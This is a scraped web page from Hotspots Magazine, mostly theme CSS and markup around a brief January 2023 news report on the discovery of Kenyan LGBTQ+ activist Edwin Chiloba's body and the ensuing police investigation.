.td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F01%2F10%2Fkenya-lgbtq-activist-body-found-stuffed-in-box%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kenya+LGBTQ%2B+Activist+Body+Found+Stuffed+In+Box&url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F01%2F10%2Fkenya-lgbtq-activist-body-found-stuffed-in-box%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2023/01/maxresdefault-13.jpg&description=Kenya+LGBTQ%2B+Activist+Body+Found+Stuffed+In+Box" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kenya+LGBTQ%2B+Activist+Body+Found+Stuffed+In+Box %0A%0A https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/6WnHrI-A7iY?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
            <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Advertisement </span><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div><p>LGBTQ+ activist, Edwin Chiloba&#8217;s body was found stuffed in a metal box on the road in Usain Gishu Country of Kenya. The LGBTQIA+ community continues to be incarcerated in Kenya under the Brish-Era laws criminalizing homosexuality and penalizing gay sex with 14 years of jail time. The Kenyan police are investigating the death of an LGBTQIA+ activist. The deceased was taken to the Moi Teaching and Referral Hospital for experts to establish the cause of his death. The Kenya Human Rights Commission on Friday called Edwin a victim of &#8220;another disgusting act of homophobic violence.&#8221;</p>
<style>
.aioseo-author-bio-compact {
	display: flex;
	gap: 40px;
	padding: 12px;

	text-align: left;
	border: 1px solid black;
	border-radius: 5px;

	color: #111111;
	background-color: #FFFFFF;
}

.aioseo-author-bio-compact-left {
	flex: 0 0 120px;
}

.aioseo-author-bio-compact-right {
	flex: 1 1 auto;
}

.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
	width: 120px;
	height: 120px;
	border-radius: 5px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-name {
	font-size: 22px;
	font-weight: 600;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-job-title {
	margin-left: 12px;
	padding-left: 12px;
	font-size: 18px;
	border-left: 1px solid gray;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main {
	margin: 12px 0;
	font-size: 18px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main > p:last-of-type {
	display: inline;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link {
	display: inline-flex;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a svg {
	fill: black;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises .author-expertise {
	padding: 4px 8px;

	font-size: 14px;

	border-radius: 4px;
	background-color: #DCDDE1;
	color: inherit;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
	margin-top: 12px;

	display: flex;
	gap: 6px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials .aioseo-social-icon-tumblrUrl {
	margin-left: -2px;
}

.aioseo-author-bio-compact-site-editor-disclaimer {
	color: black;
	margin-bottom: 12px;
	font-style: italic;
}

@media screen and (max-width: 430px ) {
	.aioseo-author-bio-compact {
		flex-direction: column;
		gap: 20px;
	}

	.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
		display: block;
		margin: 0 auto;
		width: 160px;
		height: 160px;
	}

	.aioseo-author-bio-compact-right {
		text-align: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
		justify-content: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
		justify-content: center;
	}
}
</style>


<div class="aioseo-author-bio-compact">
			<div class="aioseo-author-bio-compact-left">
			<img class="aioseo-author-bio-compact-image" src="https://secure.gravatar.com/avatar/ea899c342fd650920f0f7b28bb040735940f69feb6596e6ccc91ffc40539b56f?s=300&#038;d=mm&#038;r=g" alt="author avatar"/>
		</div>
			<div class="aioseo-author-bio-compact-right">
		<div class="aioseo-author-bio-compact-header">
			<span class="author-name">Queer News</span>
					</div>

		<div class="aioseo-author-bio-compact-main">
			
			
							<div class="author-bio-link">
					<a href="https://hotspotsmagazine.com/author/queer-news/">See Full Bio</a>

					<a href="https://hotspotsmagazine.com/author/queer-news/" aria-label="See Full Bio">
						<svg
							xmlns="http://www.w3.org/2000/svg"
							width="16"
							height="17"
							viewBox="0 0 16 17"
							fill="none"
						>
							<path
								d="M5.52978 5.44L8.58312 8.5L5.52979 11.56L6.46979 12.5L10.4698 8.5L6.46978 4.5L5.52978 5.44Z"
							/>
						</svg>
					</a>
				</div>
				
					</div>

		<div class="aioseo-author-bio-compact-footer">
			
			
			
					</div>
	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-p tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F01%2F10%2Fkenya-lgbtq-activist-body-found-stuffed-in-box%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kenya+LGBTQ%2B+Activist+Body+Found+Stuffed+In+Box&url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F01%2F10%2Fkenya-lgbtq-activist-body-found-stuffed-in-box%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2023/01/maxresdefault-13.jpg&description=Kenya+LGBTQ%2B+Activist+Body+Found+Stuffed+In+Box" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kenya+LGBTQ%2B+Activist+Body+Found+Stuffed+In+Box %0A%0A https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hotspotsmagazine.com/2023/01/10/delhi-queer-pride-parade-gives-hope-to-estimated-100-million-lgbtq-indians/">Delhi Queer Pride Parade Gives Hope To Estimated 100 Million LGBTQ+ Indians</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hotspotsmagazine.com/2023/01/10/heres-what-you-need-to-know-about-mid-atlantic-leather-weekend/">Here&#8217;s What You Need To Know About Mid Atlantic Leather Weekend</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hotspotsmagazine.com/author/queer-news/">Queer News</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Queer News"><meta itemprop="url" content="https://hotspotsmagazine.com/author/queer-news/"></span><meta itemprop="datePublished" content="2023-01-10T13:53:56-05:00"><meta itemprop="dateModified" content="2023-01-10T13:54:15-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png"></span><meta itemprop="name" content="Hotspots Magazine"></span><meta itemprop="headline " content="Kenya LGBTQ+ Activist Body Found Stuffed In Box"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2023/01/maxresdefault-13.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":159720,"live_filter_cur_post_author":"3560","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "3801";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
